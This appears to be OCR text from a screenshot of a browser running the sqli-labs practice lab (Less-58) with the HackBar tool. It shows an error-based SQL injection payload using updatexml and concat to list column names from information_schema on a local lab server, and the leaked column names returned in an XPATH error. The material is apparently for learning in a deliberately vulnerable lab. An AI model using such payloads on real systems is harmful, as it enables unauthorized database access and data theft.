 Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~id,sessid,secret_FT7Y,tryy~'
试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
http://192.168.1.8/sqli-labs/Less-58?id=1' and updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_name='xjgy3zcpbw'),0x7e),1)--+
Post data Referer User Agent Cookies Clear All